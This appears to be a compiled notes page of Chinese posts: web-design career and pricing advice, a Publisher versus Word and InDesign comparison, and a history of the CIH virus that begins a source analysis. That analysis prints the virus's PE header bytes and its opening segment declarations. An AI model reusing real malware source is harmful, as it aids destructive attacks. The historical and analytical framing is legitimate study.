【转】网页设计职业

1. 一个网页设计需求方眼中的网页设计

虽然已经不做设计师快三年了,可是依然会一直留意站酷。看着各位高手的作品,总让我庆幸我没有把这条路走下去——三年前,我就是由于觉得自己在设计上没有什么天分,于是转行去了一家游戏公司,去做官网建设和媒体渠道方面的工作。如今看来,这条路没有错,我的设计和站酷上的高手想比,差距不是用努力学习追的上的。

由于工作的关系,我经常扮演一个网页设计的需求方的角色。3年的时间,我看了无数的设计稿,也亲手枪毙了很多的设计稿。很多时候我 觉得很无奈,那些设计都很好——有的精美的让我枪毙的时候心情极度难受——这些设计本身不是不美观,只是由于设计者太注意设计本身,忽略了很多设计之外的 东西。联想到在站酷上也经常看到的很多精美华丽的“飞机稿”,这不能不让我这个依然爱好设计的旁观者心疼!所以我想就我这三年作为一个设计需求方,从我所看到的视角来说一下网页设计。希望对大家能有帮助。当然,在设计方面,我只能说是个外行,如果说的有什么不对,还希望大家能见谅。

设计师与需求方:

记得我自己做设计的时候,当时公司一位在中国待了快6年了的老外曾经对我说:“中国没有DESIGNER,中国只有PAGE WORKER!”当时听到这句话很不服气,还试图和他理论,当然,最后结果是老外认错了,而我和那个老外也成了好朋友。但是,如今自己做了3年的需求方, 我终于不得不很无力的承认了这个事实——不是中国设计师没有创意,而是客户心理对于项目的需要造就了设计师变成了美工。

我不得不承认,大多数的需求方都是外行,有的甚至审美品位严重扭曲——当然,在很多高端的公司,专业的需求方也不是没有,只是这样的需求方是可遇不可求的。在大多数需求方看来,在整个项目当中,他们是处于一个“主动”的地位,对于整个项目具有主导话语权。或许他们脑海当中,真的有很漂亮的设计概念,只是他无法实现,于是便找到了设计师,希望设计师根据他所“想”的一个模糊的蓝图来设计页面。于是问题出来了,由于需求方非专业的描述使得设计者的设计思路变的跟着模糊起来。或 许需求方的想法表达的很清晰,但是由于扭曲的审美观导致设计师无法认同。无论由于前者的原因还是后者的原因,都会使得页面变的不伦不类。这样的经历,我想每位设计师都曾经遇到过。

接下来我们来说说解决方法:

1、制作之前的沟通非常必要。你要假设需求方是“白痴”,什么都不 懂。在需求在自己脑海里未明确之前,不要试图去猜测着做,这样“飞机”的概率极高。最好是让需求方找到同类风格的网站至少2-3个,让他说明这些网站他欣 赏在什么地方。当深入的沟通之后,了解了需求方的意图和口味之后,你会发现沟通的时间远远会小于你重做的时间。

2、对于用户给予的需求, 不要太咬文嚼字,同第一条所说,需要假设需求方为“白痴”,很多专业的细节,他们一般不会关注。在做需求方的过程中,我也犯过类似的错误:记得那时侯提交 需求,由于项目要求科技感未来感比较强,我在需求中写了一句:“整个网站的设计基调为科技感未来感比较强的蓝紫色。”结果,页面出来了之后,发现整体的设 计风格很符合我事先的要求,页面也做的很漂亮,只是唯一的问题就出在头部的人物,设计师看到需求后,为了追求整个页面的色调“符合需求”把人物的色调也做 成了蓝色,远看就像是阿凡达…对于这个结果,我哭笑不得。没办法,谁叫当时自己需求没有写清晰呢?

3、对于主导意识比较强的需求方, 不妨自己做一下用户引导。好设计师的个性都很强,这是我和很多设计师接触下来的感觉。有个性是好的,但是工作归工作,工作的时候还是要讲究工作方法的。不 要试图顶撞需求方,这样做并不明智;也不要试图用自己的专业术语说服对方,这会造成沟通的无效,严重的甚至会让需求方觉得你是在“忽悠”他,从而对你产生 不信任感。比较合理的方式是:“我觉得,你提的想法很不错,只是,我个人觉得……….(尽量用对方听的懂的大白话)这样做的话效果会更好一 些。当然,我们可以按照您的思路给您做一稿,但是如果可以,我想按照我的想法也做一稿,两稿比较下或许会更稳妥些。”如此一来,对方有台阶下,不至于伤了 自尊,而你,也就是多花了一些时间,至少争取到了按照自己想法做页面的机会。

4、“大!一定要大!”很多时候,需求方会对你这么说。通常 这么说的意思,就是这个需要“明显”。虽然可以假设需求方是“白痴”,但是在这点上,他比你懂。不过,客户说“大”,未必一定要“大”,首先,试图分析 下,他为什么说要“大”,或许从产品本身的角度,对方是正确的;然后是修改,不过这个修改不是需求方说什么就是什么,依照第三条的做法,一稿按照用户的要 求改,一稿可以尝试一些其他方法:比如换字体、换颜色、换样式,找个衬托的东西什么的…总之是在不破坏设计效果为前提的基础上作出自己觉得正确的修正 ——需求方大多是了解自己的产品并且知道自己要做什么的(也有不少是什么都不懂不知道的,遇到那种算你倒霉),他们或许不太清楚如果用美术的方法达到自己 的效果,但是如果仔细分析,还是能够了解他们的意图的。

5、千万不要随意改动LAYOUT,即使你觉得这个LAYOUT糟糕的让自己崩溃,也不要不和需求方联系就随意去做调整——你需要有这样的意识:很多时候需求方是需要控制结果并对结果负责的,不告知需求方而随意修改需求将为结果带来 很大的不可控因素并对结果带来不可知影响,是对需求方很严重的挑衅。即使实在无法接受这样的LAYOUT,至少自己脑子里思考下,为什么对方会这么布局? 如果不使用这样的布局,我是否能有更好的解决方案?然后带着“可能效果会更好的解决方案”去说问题。这样至少不会让需求方觉得你“无视”他的需求,而是在 “帮助”他解决问题。

6、要学会挑选客户,在我还是设计师的时候,一位老前辈曾经说过:“当你选择接1000¥/p以下的单的时候,就意 味着,你的设计已经定位在这个档次了。”事实也的确如此,很多中小企业的领导、国企或者政 府的领导,通常会有很强的主导意识,而且觉得设计不值钱,设计就是按照他们的意图制作页面,设计师也就是一工匠。和这样的客户讲设计基本没戏,你的设计也 别指望能做的出彩。什么档次的用户决定什么档次的设计,这句话是有道理的。

设计师与程序:

关 于这个问题,很多时候是无法调和的矛盾。很多时候设计和程序是天生的“敌人”——设计师对于页面的认识是“漂亮”,而程序对于页面的认识是“简单”。对于 页面的根本认识的不同,是两者发生矛盾的关键。我不得不承认,这样的矛盾很多时候是无法完全消失的,不过话说回来,事在人为,通过主观的努力尽可能去避免 这些问题还是可行的。

1、多了解一些技术的东西是有必要的,DIV+CSS是必须要学的,别觉得那是程序的事情——如果你不想自己的页面 被改的面目全非,所以这个是必须的。JS的代码可以不懂,但是JS的原理还是该了解——至少和程序沟通你要的效果的时候用的到。这些都是最基础的,如果你 还想朝着更高的方向发展。

2、有时候简化页面是没有办法的事情,中国的网速就这个情况,现在电脑的配制也是无法改变的客观事实。有些效果 比如FLASH、JQuery等等,虽然效果很华丽,有时候太占带宽太占系统资源。去掉也是没有办法的事情,毕竟,如果漂亮的效果让用户看不到或者等不 到,结果会比没有效果更糟糕。

3、私底下多和程序沟通。人心都是肉长的,有时候私下沟通比工作沟通有效果的多。没事情的时候多和程序一起 抽抽烟、喝喝酒、吃吃饭、唠唠嗑。和好的设计一样,好程序也大多很有个性,但是思维也大多很简单,就和写判断逻辑一样,不是0就是1,所以别被表面的现象所迷惑、事实上程序是很容易接触的一类人。和程序处熟了,工作沟通也会容易不少、甚至可以直接找一个处熟的程序搭档接一些私单,有财一起发,不仅能赚钱, 还能增进相互之间的感情,何乐而不为?

2.谈谈网页设计师的成长之路

最初入行(包括平面设计以及相关的设计行当),90%的人是为了兴趣。10%为了生计所迫的人很少有能坚持下来的。我记得我开始接触网页制作(那时尚且不 能说是设计)是在高一那年,那时侯flash4刚刚流行,当时机缘巧合,学校里需要一个“会弄计算机”的学生去参加网站设计比赛,作为那时侯学校里为数不 多的家里有计算机的学生,我被选上了。从最初的完成任务到后来的兴趣盎然时间并不长。接下来的时间就是大量用来研究各种网站技术。那时侯网站还是个稀罕玩 意,会用JS、会用FLASH做一些简单的效果,一个页面就能卖个1000多,记得后来学校的比赛我拿了个上海市2等奖。然后靠着这个名头私下又接了个小 单——一个房地产网站。一共7个页面,花了一个礼拜,赚了7000多——在那个年头,7000多已经是巨款了,相当我父母两个人一个月的的工资加奖金还 多。那次对我的触动很大,但是话说回来,7000多固然是金钱上的刺激,如果没有兴趣,以我当时的性格,是绝对无法坚持这条路一直走下去的。

友情提示:最初的兴趣的确很重要,因为这不仅是一个开始,也是你以后成长当中,遇到挫折的时候让你坚持继续前进的动力。刚入行的朋友,先不要着急做项目,大量的阅读学习积累是必须要经过的过程。临摹和练习稿也很重要,很多人不喜欢临摹,这是一个误区,临摹能提高设计师的操作熟练度,同时,临摹也是一个思考的过程:“为什么这个地方要这么处理?”、“这个颜色搭配有什么道理?”这些东西光看是不可能完全吃透的。思考的透彻了,自己做页面的时候就可以少想一些,对提高效率 好处很多。

从大公司起步还是从小公司起步?

如果要我挑选,我会选择从小公司起步。很多设计师都很向往奥美这样的4A公司。 可是实际上,这些4A公司都是流水线操作,一个萝卜一个坑。你在那里只能接触到很小的一块东西;在小公司,由于人少资源少,什么东西都要一个人当两个用, 什么东西都要接触,不仅接触的面广,而且在接触中,也能找到属于自己的路。我之所以能走现在这条道路都拜当年在小公司打拼的经历所赐:由于高中里的经历, 在大学里,我很容易就成了一家4A公司的FREELANCER。貌似走的顺风顺水,可实际上,我陷入了迷茫:作品一直得不到肯定、自己的理念与用户向 背…..渐渐的,我就开始怀疑自己是否真的适合做这行了。后来,大学毕业了,开始找工作,最初的那家公司真的很小,只有5、6个人,其中做设计的就我 一个,剩下的都是销售和文职。那段时间很紧张,经常加班到12点,但是在那里,由于人少,什么东西都要自己来,成长的非常快——甚至有段时间兼职做过销售 ——我与客户交流的能力也就是那时侯练出来的。虽然只在那里呆了三个月,但是却对后来的发展影响深刻。

友情提示:成长总是令人痛苦和纠结的。在这个时候,有一个老人带你是难能可贵的。如果没有,一切只能靠自己了,有问题可以问谷哥、百度两位大神,还有就是多上论坛(比如站酷)把自己的设计给人看——不要怕丢脸——被同行说,总比被客户和老板炒掉好很多吧!再者,出门在外,行走江湖,多个朋友多条路,多认识几个朋友,说不准他们就会成为你生命中的贵人。在小公司呆的时间不宜过长,在那里学东西是关键。等学完东西了还呆在那里,你自己的发展也就被限定死了——客户决定设计 的水平——小公司很少能够接到大公司的定单——除非这个公司的老板或者说领导有足够强的个人能力。

网页设计师最有可能的发展方向

就两个,一个是继续将设 计之路走下去,另外一个就是朝着需求方的方向发展。无论选择哪条道路,其实到最后都是殊途同归的:当发展到一定程度,你的设计或者项目经验有了一定的水准 且资历足够老了,这个时候你可以考虑更高的职位,跳槽是一个很好的方法,不过跳槽之前一定要考虑清楚,并且对这个公司有足够的了解。频繁的跳槽会让不少公 司的HR对你产生不信任感。当你升级到AD或者PM这个级别的时候,很多事情就不只是设计这么简单了,首先,你需要足够多的设计经验。一个页面在你面前必 须在几分钟甚至更短的时间内判断出这个页面的优缺点以及从技术层面是否可行,其次,你需要很强的沟通能力,要让设计师以及其他人很迅速的了解你的意思。最后,从这个时候开始,最关键的事情未必是做事情,而是做人了。从这个阶段开始,你开始接触到人的斗争,专业素养在这里有时候不如老板一句话。切记一定要冷 静的分析——只有冷静的分析,才可能一直站在“对”的一方。

友情提示:在这个阶段,资源是最重要的。会议室里唇枪舌剑,刀光剑影,弄的低气压、山雨欲来风满楼的,都在争什么?资源!什么是资源?人才是资源(别说做设计的一抓一 大把,靠谱的好设计其实并不多,稀有程度就比熊猫好一些),客户是资源(别说上海500强多,有消费力且“好对付”的客户的稀有程度要超过熊猫!)。这些 资源一定要抓,这不仅是为自己的工作争取利益,更是为自己将来自己出来做老板搭班子做基础!只是,一定要认清公司里人与人之间的利益关系,冷静分析自己的位置。贸然抢人抢客户的风险太大,除非你本来就不想继续呆下去了,否则不建议这么做。有时候所谓的“拉帮结派”、“抱大腿”什么的是没有办法的,如果你想做好工作,有些手段还是要用的。当然,自己手里的客户一定好好好对待,尽量让他们感觉到“没你不行”,公司是赢利单位,最终还是要考虑收益的。

AD或者PM做到一定阶段了,可以考虑自己出来做。开个小公司什么的。但是前提是一定要有合适的人,且那个些个人愿意和你一起承担,另外一个就是要有至少一个 稳定的大客户——在没有这个确保的前提下,吃饭都是问题。开公司意味着更多的责任和风险——之前公司老板抗着的东西,现在要你自己一人承担了。也意味着更多的自由和机会——现在这里你最大,你可以完全掌控整个公司。我自己没有经历这个阶段——我的资历不够,能力也不够——但是我还是希望走到这一步的朋友一 定要努力坚持下去,我一直很期待中国本土什么时候能出现一个像“奥美”、“李奥贝纳”这样的庞然大物。到那时侯,才真的说明中国有自己的设计了,中国的设计开始走向世界了!

3.设计师,请不要害怕谈钱!!

这个问题很纠结也很敏感。这年头,谈感情伤钱,谈钱伤感情。设计师大多很感性,所以对钱的问题很多时候支支吾吾讳莫如深。尤其是自己接单的时候,设计师可 以把自己的设计理念、经历的项目说的头头是道,可是一说钱,不少人就沉默了。钱,让人很纠结,也让人很无奈。不过,为了生计,不谈不行啊!

首先要说的问题:为什么要谈钱?

谈钱是一个很实际的问题,他不仅关系到了你的生存问题,也关系到你的设计水品以及你的身价,在之前“一个网页设计需求方眼中的网页设计”中,我已经说过:“当你选择1000¥/p以下的单的时候,就意味着你的设计已经定位在这个档次了。”价钱意味着客户对于设计的态度,也决定了最后你出来作品的水平,最关键,是和你的身价有关系。

如果你是新手,我不建议你去接私单,首先,这会大量浪费你用来学习休闲的时间且通常情况下给自己带来的收益不高,除非你运气好到一定程度,一开始就机缘巧合 接大项目,否则,低端用户那种变态的审美以及扭曲的操纵欲会把你作为设计师的信心抹杀的一干二净,而且绝对会把你当廉价“做图工”对待,甚至有过分的,骗 稿的人也大有人在。初出茅庐,很多时候社会经验比较少,上当再所难免,当然,如果你遇到这样的问题,还是希望你不要放弃对设计的信心,毕竟,很多人都和你 遇到过同样的问题。另外一个原因,你接的第一个单,大致就决定了你所面对的客户群体以及在同行心目中的口碑。新客户找你通常基本都是通过其他老客户介绍来找你,你之前报的多少的价格,人家心里都清楚,这个时候你要谈价格就变的很困难。然后如果你一直做这样没有技术含量的“美工”工作而无法跳出这个怪圈,那 你渐渐的就会失去这方面能力,并且对你朝更高方向发展会造成很大的障碍。比如你要找一个更好的平台实现自己的价值,当你找工作的时候,你会发现很少拿的出 象样的作品,即使拿出来这样的作品,别人也会觉得你的设计水平就这样(这个时候你或许就会抱头高呼:“冤枉啊~~!!”)。最悲剧的就是做这样的“烂单” 而“出名”了——请注意,这里“出名”其实是毁名声,设计这个圈子说大不大,说小不小,或许你的简历被HR看上了,然后咨询其他设计师,而那个设计师恰巧 听说过你的“名声”……总之,在没有成熟或者遇到好机会的时候,别轻易接单。

接下去一个问题:如何接单?

我的建议是尽可能接那些 4A公司或者公关公司的项目分包。好处有几个:首先,找上4A公司或者公关公司做项目的,通常都是有一定消费力的公司,从薪酬上来说会比较有保证(吃饱饭 才能保证有好心情做设计,恩恩,有时候钱也是一个设计师发展的潜在动力);其次,愿意出这样钱的公司,至少说明对待设计的态度是认真的而且至少是有一定 “品位”的,在这样的态度下,制作出有水平的页面的概率会很大。再者,4A公司或者公关公司对于设计师的薪酬比较透明(很多地方都能查到,只要你足够心 细),当然,无法避免遇到PM压缩成本而硬压你报价的事情(这事常有),但是如果你坚持,那他们或许也会考虑从其他地方压缩成本来达到目的(如果对方认同 你的设计能力)。同时,不少时候,你的坚持也会让对方觉得你对自己的能力很自信。当然,最重要的原因,通过4A公司或者公关公司的单,你能够迅速积累大项 目经验和你自己的优秀作品,同时你的“名声”(如果你的能力能够为那些PM所接受的话,那这里的“名声”就是好名声)也会很快在这个行当获得认可。

说 到这里,很多人就会说了,接4A公司或者公关公司的单并不容易啊。其实说实话,像“奥美”这样的大公司其实并不是你想象中那么NB,“奥美”这样的公司最 喜欢招没有啥社会经验的实习生,通常如果有单外包出来,无非两种情况——1、人员吃紧,没有人了;2、项目比较重大,PM对公司里的设计师不“信任”(如 果您在4A公司或者公关公司里工作,那抱歉了,我没有看不起您的意思,只是“外来的和尚会念经”,在中国,这个道理,哥,你懂的!)。无论哪种情况,你心 中都要有这样的概念:首先,你的能力一定比那些新手强;其次,或许有比你更便宜的设计师,但是你的设计值这个钱!只要心中对自己自信,你才会让人觉得足够 强大。

那么,我们从哪些渠道得到这些单子的消息呢?

其实我一直以来一直强调,作为设计师,一定要善于交往,平时有空多上上各种论坛,多参 加一些设计圈里的社交活动,结交下各类设计朋友,有好作品可以多贴一些在“站酷”这样的专业性论坛上面,出门在外,很多时候朋友是最给力的。我相信,在这 些专业论坛里,一定有“懂”的眼睛在找好的设计师——比如有设计想法和能力的你。另外一种,就是去4A公司应聘“镀金”,在大公司才能接触大项目,有大项 目经验,你才有足够的“话语权”,然后,不少更大的项目就会主动找到你…当然,公司里的工作还是要好好做的,4A公司这样的圈子也不大(其实小的很, 前不久在一个列头的BLOG里看到一篇细数各大4A公司从业者之间“江湖恩怨”的帖子,看的我后背直发凉,呵呵…),名声重要啊!

如 果你接了4A公司的外包项目,通常公司会和你签署一份协议,这样的协议通常分两种情况,一种是长期合作的协议,一种是短期项目性的协议。两种协议各有优缺 点:长期合作的协议,基本上你就是这个公司长期合作性质的FREELANCER了,这样的协议通常价格都会比较低,但是胜在稳定的项目来源,而且如果挂靠 的公司足够NB,出去说起来也比较好听;短期项目性的协议,价格通常都会比较高一些。但是可能做完这单PM对你不满意,以后就断了来往了。两种协议很难说 哪种更好写,关键看你自己的实际情况和选择。不过无论哪种协议,你都要仔细阅读后再签字。这里要说的是版权部分,这个部分比较搞,我记得有在站酷上发“飞 机稿”的哥们遇到过被公司追究侵权的问题。关于这方面,在这里就不多说了,建议签合同前做好功课。

如果你接到的项目不是4A公司外包的, 这个时候就遇到报价的问题。关于这个问题,我只能说自己多掂量下自己,一定要客观的对自己的能力有估计,这个时候一定要客观,否则会出问题。然后参考市场 上的价格(这样的价格在不少做项目外包的网站上都能直接找到);最后是对这个公司要有一定的了解——公司的大小决定了价格的高低,也决定了老板的口味—— 同之前所说,公司大小决定作品品质,如果公司太小,除非是朋友帮忙(我的原则就是朋友帮忙不谈钱),否则就不要接。

自己直接和客户谈项目,基本上会遇到以下几几种:

1、客户不看你的作品就直接拿出几个他心目中比较好的网站和你说网站该怎么怎么做。这种情况多半项目会黄。这样的客户需要的只是一个实现他想法的美工。和他们谈价格?算了,省省力吧!

2、客户说没有什么要求,你看着做吧!这样的客户通常不靠谱,别浪费力气了,到最后,肯定会有很多乱七八糟的建议把你的页面弄的面目全非,而且客户还对你不满意,价格…呵呵……

3、客户说先见东西再谈钱,这样的客户,基本上给不了多少钱,甚至可能是骗稿的。基本上不用去理会了。

4、 客户看了你的作品说:“你很不错,不过价钱是不是可以谈?”价钱当然是可以谈的,首先他已经认可了你的设计能力。但是,这样的客户通常对设计给他们带来的 潜在价值不了解,这个时候,就看怎么你忽悠了,我记得我曾经这么忽悠过一个客户:“你看,你少抽一条中华烟、少喝一瓶子五粮液,就能给多给我这些钱,烟酒 对你的身体是有害的,但是好的设计会给你带来很大的收益……”

5、客户见到你没看作品就说:“我们的项目比较大,你有能力接么?”在每个老板看来,他们的项目都是很“大”的,这个时候,就是体现你忽悠能力的时候了。拿出你的作品,用最“专业”的语言把对方喷晕,说不准这就是一条大鱼!

6、客户看了你的作品后说:“我们的项目比较大,你有能力接么?”这时候,我建议你别报希望了,看了你的作品之后仍然对你没有“信任感”。以后的合作就更别提“合作顺利”了——另外一种可能就是觉得你出的价格高了。

7、客户看了你的作品或者听了你的报价之后就开始“忙”起来,这个时候要拎的清,赶紧走吧!人家这个是不满意!很多时候可以通过一两句话、下意识的动作、甚至是一个眼神就能看出用户的心理。具体怎么做比较复杂,可以去自学下心理学,呵呵。

最后要说的,就是大家都很郁闷的问题——骗稿。

关于这点,客户的素质很重要:虽然说我不喜欢日本人,但是通常情况下他们是最守信用的,该给多少钱,什么时候 给,他们是最靠谱的;接下来是欧美公司,商业环境下发展起来的他们,在诚信方面还是很靠谱的;国内的大公司或者是政府机关(尤其是政府机关和国企),虽然 经常拖欠尾款,但是总的说还是会给够你钱的。如果你和这样的客户有一些关系,那恭喜你了,发财的机会到了!(那个上千万的最贵的国内网站我想各位听说过 吧?)然后是东南亚地区的公司(尤其是台湾和香港的企业。哦~声明下,对这两个地区,我没有什么偏见,在我看来,他们就是我们伟大祖国神圣不可侵犯的一部 分!和谐的光环笼罩起,恩恩),对于这些公司,我素来没有什么好感觉,这些地区的客户通常比较“小气”而且克扣尾款的事情也时有发生;不过最恶劣 的,莫过于在我国数以百万计的爆发户老板和皮包公司老板,对于他们… 我只能说,大家懂的…对于骗稿,我的面对措施就是,无论面对什么公司,价格谈妥之后至少预付30%(对比较可能不靠谱的客户,我会要求预付至少 50%)——这个是“行规”!然后确认页面风格之后再支付30%,到项目完成的时候再支付尾款——尤其要记住,不见尾款不交源文件!这个是最有效的!为了 限制用户反复修改(有时候是没有办法的,有些客户为了享受他们变态的当大爷的欲望,鸡蛋里也会挑选出三根骨头让你改),在用户确认过页面之后,每修改一次 就收取相应的修改费用,且这个费用必须在给对方看到修改稿之前支付——我这不是刁难,也别说我摆谱,这个叫正规,我正规了,你才放心让我做,正好象你正规了,我才放心为你做页面一样!尊重和信任是相互的,大家说对不对?

Publisher是否有用

使用体会

- 邮件合并制作标签,排版比word强,比如用文本框防溢出功能自动设字体的大小行距等,当然自动调整的位置上下限不一致

- 制作小册子(一摞A4纸订起来,一张纸的一半是一页)很好用

- 图片文字环绕功能比word强,可以在所有环绕模式下移动图片,可以调整环绕区域

- 特色的产品种类页面,似乎与邮件合并类似

- 可以自由设定参考线

- 可以像flash一样输入部件的坐标和长宽,word只能输入长宽

- 构建基块(block)里面的栏拉伸不会形变,相当于把纹理填充到区域

- 打印标签可以多种一页,一种一页

- 可以检查有没有排版图片什么的溢出了

- 图片占位符可以轻松交换图片、可以事先安排图片位置

💡 Strengths

- Ease of Use: Very beginner-friendly. Ideal for non-designers.

- Precision Layout: More control over page elements than Word.

- Integration: Works well with Office data (Excel, Access, Outlook).

- Low Resource Usage: Lightweight compared to Adobe InDesign or Illustrator.

- Included in Office Professional: No need for separate licenses if you already have it.

⚠️ Limitations

- Not cross-platform: No macOS or web version.

- Limited design capabilities: Not suitable for high-end graphic design (e.g., advanced typography, transparency effects, advanced color profiles).

- Poor collaboration: Lacks cloud-based real-time editing like Word or PowerPoint with OneDrive.

- File format compatibility: .pub file format is not widely supported.->Keep a backup of source files

- Not ideal for books: Unlike Word, Publisher doesn’t support section-based formatting or deep document structure e.g., footnotes, table of contents (TOC) navigation.

v.s. InDesign/Word

| Feature | Publisher | Word | Adobe InDesign |

|---|---|---|---|

| Layout Control | ✅ Excellent | ⚠️ Limited | ✅ Professional |

| Ease of Use | ✅ Beginner-friendly | ✅ Very easy | ❌ Steeper learning |

| Templates | ✅ Many | ✅ Many | ⚠️ Few built-in |

| Image Handling | ✅ Drag & drop | ⚠️ Limited | ✅ Full control |

| Collaboration | ❌ Poor | ✅ Strong (OneDrive) | ⚠️ Limited |

| Print-Ready Output | ✅ Good (PDF, CMYK) | ⚠️ Basic | ✅ Professional |

| Platform | Windows only | Windows/macOS/web | Windows/macOS |

| Price | Included in Office Pro | Included in most Office plans | Paid (Creative Cloud) |

✅ Tasks Better in Publisher than Word

| Task | Why Publisher Wins |

|---|---|

| Creating flyers with precise image and text placement | Publisher offers drag-and-drop layout and free positioning of elements without fighting Word’s text flow or anchors. |

| Designing business cards with mail merge (e.g., personalized name badges) | Seamless mail merge with image and layout control, easier than setting this up in Word. |

| Making multi-page brochures with consistent formatting | Publisher’s master page system and layout tools beat Word’s limited page design features. |

| Laying out newsletters with multiple columns and image wraps | Publisher handles complex layouts better and more intuitively than Word. |

| Creating printable calendars or menus | Templates and layout options in Publisher make these far easier than in Word. |

✅ Tasks Better in Publisher than Indesign

| Task | Why Publisher Wins |

|---|---|

| Quick design of simple marketing materials (flyers, coupons, invites) | Publisher is faster and easier for beginners or non-designers—no need for complex setup or style sheets. |

| Mail merge print jobs (postcards, labels, personalized newsletters) | Publisher has built-in Office integration, making it easier to connect to Excel or Access for personalized content. |

| Creating internal documents with minimal training | Non-technical users can build decent-looking docs without needing professional design experience. |

| One-off local business print jobs (menus, signs, posters) | Publisher is cost-effective and doesn’t require a Creative Cloud subscription. |

| Restaurant menus | Template-based, drag-and-drop simplicity, great for simple layout creation. |

Example Task: Creating Personalized Event Name Badges with Mail Merge

Scenario

You’re organizing a conference or workshop and need to print 100 personalized name badges, each with:

- Attendee’s full name

- Job title

- Company name

- QR code for check-in

- Your event’s branding (logo, background)

Why Microsoft Publisher Is Perfect for This

Step-by-step Workflow

- Prepare Your Data

- Create an Excel spreadsheet:

| First Name | Last Name | Title | Company | QR Code Image Path |

|---|---|---|---|---|

| Alice | Chen | Analyst | FinCorp | C:\QR\alice_qr.png |

| Bob | Smith | Manager | DataWorks | C:\QR\bob_qr.png |

- Open Publisher & Choose Template

- Go to File > New > Name Badges

- Choose a template or start with a blank badge layout.

- Insert Design Elements

- Insert a logo, background color, or shapes for styling.

- Add text placeholders for name, title, and company.

- Use Insert > Picture Placeholder to mark where QR codes will go.

- Start Mail Merge

- Go to Mailings > Select Recipients > Use Existing List

- Load your Excel file.

- Insert merge fields like «First Name» «Last Name», «Title», etc.

- Add Image Merge Field (QR Code)

- Use Insert > Picture > Linked Picture and insert the «QR Code Image Path» field.

- Preview & Finish

- Use Mailings > Preview Results to see how each badge looks.

- Click Finish & Merge > Print or Export to PDF for professional printing.

📌 Why Not Use Word?

- Images layouting is painful—text and images jump around.

- No built-in image mail merge without scripting or workarounds.

- Harder to precisely align multiple badges on one page.

📌 Why Not Use InDesign?

- Requires scripting or third-party plugins for image-based mail merge.

- Steeper learning curve, overkill for simple badge jobs.

- No native Excel integration—would require converting to CSV or XML.

CIH二三事

在母亲的回忆里,中学时的陈盈豪就很喜欢玩电脑,上了高中后更是开始专心研究电脑软件。高一那年,他开始学习 BASIC 和 C 语言,「那时候我一点都不懂,我的电脑启蒙是从电脑游戏开始的」。插卡、拔卡、研究游戏,以为这一辈子要变成游戏的设计者的他从没想过要成为病毒的制造者,报考大学也是为了写出完美的程序——因为「电脑对于我来说就是一切」。

T 恤、短裤、凉鞋,常常一副还没睡醒的样子就来上课,就是大学同学眼中的陈盈豪。不过一提起电脑马上变得不一样,甚至一下课就会跑会宿舍打开电脑,练习编程。

Windows 95 的出现让他转移了注意力,大二时开始研究 Windows 的 Kernel(内核,操作系统的核心部分)。每天打开系统找 Bug,有时为了怕自己忘记已经进行到哪里,常常 24 小时不睡觉一直不停的调试。直到他发现 Windows95 只要通过一行 C 语言程序就可以让系统宕机,这行程序能毁掉中断向量表——这也是 CIH 病毒体积只有 700 个字节,却能毁掉系统的原因之一。1不到1KB就能删除你的BIOS,破坏你的硬盘。2

他一致强调兴趣执着和专注力。在 2013HITCON 现场,主持人问及如何在接触电脑 5 年的时间内就能写出 CIH,陈盈豪的回答是「因为只做一件事」。专注于一件事情,网站、Java 都不写,把所有时间都放在专注研究 Kernel 上。

高一第一次接触电脑病毒时,陈盈豪觉得病毒很恐怖、担心会被传染,大学的课程和对专业知识的钻研造就驱散了这些恐惧。大四时周围的人都说电脑病毒无法毁掉 BIOS(基本输入输出系统,为计算机提供最底层的、最直接的硬件设置和控制),他却认为有工具能升级 BIOS,那么病毒也可以升级它。为了调试程序陈盈豪电脑的 BIOS 当然也烧掉过——屏幕一片漆黑——再烧买来的第二颗新的 BIOS。

不眠不休的一步步调试,再加上喜欢优化程序一个一个字符的减少病毒体积,CIH 病毒最后只有不到 800 个字节。作为实验程序,CIH 被陈盈豪存储在校内供他个人使用的主机上,并加上了「病毒」的警告。他的本意并不是为了造成破坏,CIH 的流行是因为在他不知情的状况下,他的同学使用了实验用电脑而将病毒携出。

不然谁会用自己的名字,去命名一个病毒?

体积小、能自行改变程序码分布、又能隐藏在文件未使用的空白区且不改变文件大小,CIH 由于不易察觉而迅速传播开来。1998 年 4 月 26 日 CIH 第一次爆发就震惊了世界,让 6000 万主机宕机的病毒背后,竟然是一个还在读大学的年轻人。

源码分析2

CIH 1.4 的源码可以在github上找到。作者的编码习惯很好,各部分都也有注释,开头部分是版本记录,将版本变化的具体时间和具体功能都记录了下来。

我们先把时间线理一下。

1.0版的完成时间是1998年4月26日, 完成基本功能,此时病毒的大小是656个字节。

1.1版的完成时间是1998年5月15日, 增加操作系统判断,如果是WinNT,则不运行病毒,此时病毒的大小是796个字节。

1.2版的完成时间是1998年5月21日, 增加删除BIOS和破坏硬盘功能,此时病毒的大小是1003个字节。

1.3版的完成时间是1998年5月24日, 修复感染winzip自解压文件的错误,此时病毒的大小是1010个字节。

1.4版的完成时间是1998年5月31日, 彻底修复感染winzip自解压文件的错误,此时病毒的大小是1019个字节。

1998年7月26日,CIH病毒在美国大面积传播;1998年8月26日,CIH病毒实现了全球蔓延,公安部发出紧急通知,新华社和新闻联播跟进报导;

之后,CIH病毒作者陈盈豪公开道歉并积极提供解毒程式和防毒程式,CIH病毒逐渐得到有效控制。

PE文件头

源码第一部分是文件头:

OriginalAppEXE SEGMENT

FileHeader:

db 04dh, 05ah, 090h, 000h, 003h, 000h, 000h, 000h

db 004h, 000h, 000h, 000h, 0ffh, 0ffh, 000h, 000h

db 0b8h, 000h, 000h, 000h, 000h, 000h, 000h, 000h

.....

db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h

db 0c3h, 000h, 000h, 000h, 000h, 000h, 000h, 000h

dd 00000000h, VirusSize

OriginalAppEXE ENDS

就是PE文件的MZ文件头。

这段文件头的主要目的是为了符合PE(Portable Execute, 可移植执行文件格式)文件格式.我们常见的EXE,DLL,OCX等文件都必须符合微软规定的PE格式,这样Windows操作系统才能识别并执行,这里我们跳过不做分析,感兴趣的读者可以对照PE文件头和源码自行分析。网络上也有很多关于PE格式分析的文章。

另外,请各位读者注意,因为CIH的故事已经过去很久了,CIH所曾经使用的有些技术已经过时,但却能在今天找到借鉴,有些技术则没有过时,可谓生命力顽强,这一点我会在文章中一一指出,希望能供大家参考借鉴。

VirusGame SEGMENT

ASSUME CS:VirusGame, DS:VirusGame, SS:VirusGame

ASSUME ES:VirusGame, FS:VirusGame, GS:VirusGame

; *********************************************************

; * Ring3 Virus Game Initial Program *

; *********************************************************

